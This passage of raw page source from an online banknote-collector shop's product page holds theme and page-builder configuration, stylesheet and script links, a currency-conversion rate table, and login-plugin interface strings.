Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.30.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_optimized_markup":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"http:\/\/trust-collector.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/trust-collector.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2481f10ff9"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":11968,"title":"Russia%20MMM%201%20Bilet%20%281994%29%20private%20issue%2C%20UNC%20-%20Trust%20Collector","excerpt":"","featuredImage":"http:\/\/trust-collector.com\/wp-content\/uploads\/2022\/04\/289150906_1433381540429878_4694104543243688271_n.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.30.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_optimized_markup":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"http:\/\/trust-collector.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/trust-collector.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2481f10ff9"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":11968,"title":"Russia%20MMM%201%20Bilet%20%281994%29%20private%20issue%2C%20UNC%20-%20Trust%20Collector","excerpt":"","featuredImage":"http:\/\/trust-collector.com\/wp-content\/uploads\/2022\/04\/289150906_1433381540429878_4694104543243688271_n.jpg"}};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.1" id="elementor-frontend-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.0" id="pro-preloaded-elements-handlers-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.3.3" id="wd-pjax-library-js"></script> <script type="text/javascript" id="woodmart-theme-js-extra">/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_7be031db416a5b740dcd6fbea974d182","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"http:\/\/trust-collector.com\/cart\/","ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"yes","add_to_cart_action_timeout_number":"3","single_product_variations_price":"yes","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 1 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"1","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"http:\/\/trust-collector.com\/","shop_url":"http:\/\/trust-collector.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_09e9c52c1ae55dcd93efadcdb730215c","fragment_name":"wc_fragments_09e9c52c1ae55dcd93efadcdb730215c","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1222","combined_css":"no","cookie_secure_param":"","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-widget-product-cat-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-layered-nav-stock-status-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-footer-widget-collapse-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-widget-collapse.min.css","wd-wp-gutenberg-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-woo-wcfm-fm-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-wcfm-vend.min.css","wd-colorbox-popup-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-lib-colorbox-popup.min.css","wd-select2-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-lib-select2.min.css","wd-base-deprecated-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-elementor-base-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-elementor-pro-base-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro.min.css","wd-woocommerce-base-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-search-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-results-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-cat-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-cat.min.css","wd-header-cart-side-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-woo-mod-login-form-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-page-title-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-gallery-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery-opt-thumb-left.min.css","wd-owl-carousel-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-photoswipe-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-add-to-cart-popup-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-social-icons-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-accordion-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-mod-comments-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-image-gallery-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/el-gallery.min.css","wd-text-block-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-product-loop-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-quick-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-quick.min.css","wd-woo-mod-add-btn-replace-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-woo-mod-product-swatches-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-swatches.min.css","wd-woo-opt-title-limit-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-title-limit.min.css","wd-footer-base-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-cookies-popup-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-cookies.min.css","wd-woo-opt-demo-store-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-demo-store.min.css","wd-bottom-toolbar-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.3.3" id="woodmart-theme-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.3.3" id="wd-woocommerce-notices-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.3.3" id="wd-ajax-filters-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.3.3" id="wd-sort-by-widget-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.3.3" id="wd-shop-page-init-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.3.3" id="wd-click-on-scroll-btn-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.3.3" id="wd-back-history-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/chosen.jquery.min.js?ver=5.5.3" id="ch_scd_chosen_js-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/scd_maps.js?ver=5.5.3" id="ch_scd_maps_js-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/defaultdata.js?ver=5.5.3" id="ch_scd_defaultdata_js-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/country_select.js?ver=5.5.3" id="ch_scd_flag_js-js"></script> <script type="text/javascript" id="ch_scd_fetch-js-extra">/* <![CDATA[ */
var scd_urls = {"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php"};
var scd_local_rates = {"data":{"timestamp":1571490010,"base":"USD","AED":3.6732,"AFN":78.275005,"ALL":110.95,"AMD":477.312636,"ANG":1.755172,"AOA":449.0365,"ARS":58.302017,"AUD":1.458896,"AWG":1.8,"AZN":1.7025,"BAM":1.757485,"BBD":2,"BDT":84.767633,"BGN":1.752632,"BHD":0.376983,"BIF":1866,"BMD":1,"BND":1.365723,"BOB":6.915579,"BRL":4.1131,"BSD":1,"BTC":0.000125921196,"BTN":71.183891,"BWP":10.891925,"BYN":2.038066,"BZD":2.015883,"CAD":1.31265,"CDF":1661,"CHF":0.983673,"CLF":0.024866,"CLP":710.699658,"CNH":7.07324,"CNY":7.0817,"COP":3426,"CRC":581.110457,"CUC":1,"CUP":25.75,"CVE":99.4775,"CZK":22.9534,"DJF":178,"DKK":6.6842,"DOP":53.025,"DZD":119.365374,"EGP":16.257949,"ERN":14.999542,"ETB":29.705,"EUR":0.895263,"FJD":2.211,"FKP":0.770361,"GBP":0.770361,"GEL":2.965,"GGP":0.770361,"GHS":5.48,"GIP":0.770361,"GMD":50.75,"GNF":9230,"GTQ":7.76572,"GYD":208.757364,"HKD":7.84351,"HNL":24.73,"HRK":6.668,"HTG":95.746147,"HUF":296.19,"IDR":14131.0365,"ILS":3.54365,"IMP":0.770361,"INR":71.0905,"IQD":1190,"IRR":42105,"ISK":124.570012,"JEP":0.770361,"JMD":136.902001,"JOD":0.708,"JPY":108.365,"KES":103.76,"KGS":69.646552,"KHR":4070,"KMF":442.149738,"KPW":900,"KRW":1178.93,"KWD":0.303351,"KYD":0.833431,"KZT":390.282882,"LAK":8825,"LBP":1509.223466,"LKR":182.016291,"LRD":211.399996,"LSL":14.8,"LYD":1.415,"MAD":9.59875,"MDL":17.298133,"MGA":3640,"MKD":55.126191,"MMK":1532.139408,"MNT":2668.126573,"MOP":8.078267,"MRO":357,"MRU":37.2,"MUR":36.372432,"MVR":15.4,"MWK":732.5,"MXN":19.104,"MYR":4.1865,"MZN":62.225001,"NAD":14.8,"NGN":361.5,"NIO":33.75,"NOK":9.1598,"NPR":113.894383,"NZD":1.566159,"OMR":0.385044,"PAB":1,"PEN":3.338,"PGK":3.385,"PHP":51.297819,"PKR":155.95,"PLN":3.8332,"PYG":6475.163044,"QAR":3.641,"RON":4.2594,"RSD":105.283481,"RUB":63.8,"RWF":925,"SAR":3.751119,"SBD":8.280363,"SCR":13.706566,"SDG":45.125,"SEK":9.6378,"SGD":1.36409,"SHP":0.770361,"SLL":7421.376661,"SOS":580.5,"SRD":7.458,"SSP":130.26,"STD":21560.79,"STN":22.13,"SVC":8.751157,"SYP":514.8849,"SZL":14.84,"THB":30.296461,"TJS":9.691258,"TMT":3.5,"TND":2.82425,"TOP":2.328731,"TRY":5.792,"TTD":6.769053,"TWD":30.552,"TZS":2297.1,"UAH":24.75109,"UGX":3689.2788,"USD":1,"UYU":37.348049,"UZS":9447.5,"VEF":248487.642241,"VES":18693.191511,"VND":23135.706085,"VUV":116.302408,"WST":2.644916,"XAF":587.254163,"XAG":0.0569963,"XAU":0.00067106,"XCD":2.70255,"XDR":0.726086,"XOF":587.254163,"XPD":0.00056731,"XPF":106.833317,"XPT":0.00112677,"YER":250.349961,"ZAR":14.78098,"ZMW":13.216214,"ZWL":322.000001}};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/scd_fetchdata.js?ver=5.5.3" id="ch_scd_fetch-js"></script> <script type="text/javascript" id="ch_scd_postready-js-extra">/* <![CDATA[ */
var scd_ajax = {"ajax_url":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php"};
var scd_urls = {"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php"};
var settings = {"baseCurrency":"BDT","multiCurrencyPayment":"1","autoUpdateExchangeRate":"0","exchangeRateUpdate":"24","exchangeRateUpdateInterval":"1","overrideCurrencyOptions":"0","customCurrencyCount":"0","customCurrencyOptions":"","autodetectLocation":"1","priceByCurrency":"0","userCurrencyChoice":"GBP,BDT,USD","decimalNumber":"0","decimalPrecision":"1","currencyVal":"","getUserRole":"","mobilewidget":"1","fallbackPositionV":"40","fallbackPositionH":"Right","mobilewidgetcolor":"#ea9999","mobilewidgetpopup":"1","textpopup":"Here! you can set the currency in which you are comfortable about shopping. Just click and choose...","isIt":"1","thousandSeperator":"1","thousandSeperatorToUse":",","decimalSeperator":".","useCurrencySymbol":"1","currencyPosition":"left","fallbackCurrency":"BDT","customClasses":"","scd_currencies":{"GBP":"Pound sterling","BDT":"Bangladeshi taka","USD":"United States (US) dollar"},"enableJsConvert":"1"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/scd_postready.js?ver=5.5.3" id="ch_scd_postready-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/scd_widget.js?ver=5.5.3" id="ch_scd_widget-js"></script> <script type="text/javascript" src="https://unpkg.com/libphonenumber-js@1.7.16/bundle/libphonenumber-max.js" id="libphonenumber-mobile-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/digits/assets/js/scrollTo.js?ver=7.8.1" id="scrollTo-js"></script> <script type="text/javascript" id="digits-main-script-js-extra">/* <![CDATA[ */
var dig_mdet = {"dig_hide_ccode":"0","loginwithotp":"Login With OTP","dig_sortorder":"dig_cs_text1650736548010,dig_cs_email,dig_cs_mobilenumber,dig_cs_password,dig_cs_name,dig_cs_username","dig_dsb":"-1","Passwordsdonotmatch":"Passwords do not match!","fillAllDetails":"Please fill all the required details.","accepttac":"Please accept terms & conditions.","resendOtpTime":"30","useStrongPasswordString":"Please enter a stronger password.","strong_pass":"0","firebase":"1","forgot_pass":"1","mail_accept":"2","pass_accept":"2","mobile_accept":"2","login_uname_accept":"1","login_mobile_accept":"1","login_mail_accept":"1","login_otp_accept":"1","captcha_accept":"0","ajax_url":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","appId":"","uri":"\/\/trust-collector.com\/product\/russia-mmm-1-bilet-1994-private-issue-unc\/","state":"717b4e7e13","uccode":"","nonce":"95010ddd55","pleasesignupbeforelogginin":"Please signup before logging in.","invalidapicredentials":"Invalid API credentials!","invalidlogindetails":"Invalid login credentials!","emailormobile":"Email\/Mobile Number","RegisterWithPassword":"Register With Password","Invaliddetails":"Invalid details!","invalidpassword":"Invalid Password","InvalidMobileNumber":"Invalid Mobile Number!","InvalidEmail":"Invalid Email!","invalidcountrycode":"At the moment, we do not allow users from your country","Mobilenumbernotfound":"Mobile number not found!","MobileNumberalreadyinuse":"Mobile Number already in use!","MobileNumber":"Mobile Number","InvalidOTP":"Invalid OTP!","Pleasetryagain":"Please try again","ErrorPleasetryagainlater":"Error! Please try again later","UsernameMobileno":"Username\/Mobile Number","OTP":"OTP","resendOTP":"Resend OTP","verify_mobile":"1","otp_l":"6","Password":"Password","ConfirmPassword":"Confirm Password","pleaseentermobormail":"Please enter your Mobile Number\/Email","eitherentermoborusepass":"Either enter your Mobile Number or use Password!","submit":"Submit","overwriteWcBillShipMob":"0","signupwithpassword":"SIGN UP WITH PASSWORD","signupwithotp":"SIGN UP WITH OTP","verifymobilenumber":"Verify Mobile Number","signup":"SIGN UP","or":"OR","email":"Email","optional":"Optional","error":"Error","mob_verify_checkout":"1","SubmitOTP":"Submit OTP","Registrationisdisabled":"Registration is disabled","forgotPasswordisdisabled":"Forgot Password is disabled","Thisfeaturesonlyworkswithmobilenumber":"This features only works with mobile number","codevalidproceedcheckout":"Code is valid, please proceed with checkout","guest_checkout_verification":"1","billing_phone_verification":"1"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/digits/assets/js/main.min.js?ver=7.8.1" id="digits-main-script-js"></script> <script type="text/javascript" id="digits-login-script-js-extra">/* <![CDATA[ */
